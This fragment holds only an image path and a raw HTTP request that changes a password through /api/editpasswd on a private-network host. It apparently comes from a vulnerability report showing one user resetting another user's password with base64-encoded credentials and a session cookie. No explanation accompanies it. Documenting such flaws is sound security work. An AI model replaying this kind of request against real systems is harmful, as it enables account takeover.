 POST /api/editpasswd HTTP/1.1
Host: 192.168.62.159:5888
Proxy-Connection: keep-alive
Content-Length: 41
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTM
Accept: application/json, text/plain, */*
Content-Type: application/json
Origin: http://192.168.62.159:5888
Referer: http://192.168.62.159:5888/editpasswd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=eyJ1c2VybmFtZSI6IkFlY291cyJ9.ZxmGgA.UyE8Zv0cew6-3kWPDO3j8nFEeJI
{"username":"dGVzdA==","password":"MTIz"}